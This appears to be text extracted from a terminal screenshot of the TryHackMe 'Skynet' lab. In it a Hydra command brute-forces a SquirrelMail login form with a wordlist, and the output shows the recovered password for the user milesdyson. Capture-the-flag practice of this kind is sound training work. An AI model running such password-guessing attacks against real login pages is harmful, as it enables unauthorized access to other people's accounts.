 ┌──(kali㉿kali)-[~/tryhackme/skynet]
└─$ hydra -l milesdyson -P log1.txt 10.10.66.97 http-form-post '/squirrelmail/src/redirect.php:
login_username=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown U
ser or password incorrect.'
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-06 23:01:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per tas
k
[DATA] attacking http-post-form://10.10.66.97:80/squirrelmail/src/redirect.php:login_username=m
ilesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:F=Unknown User or password
incorrect.
[80][http-post-form] host: 10.10.66.97   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-06 23:02:01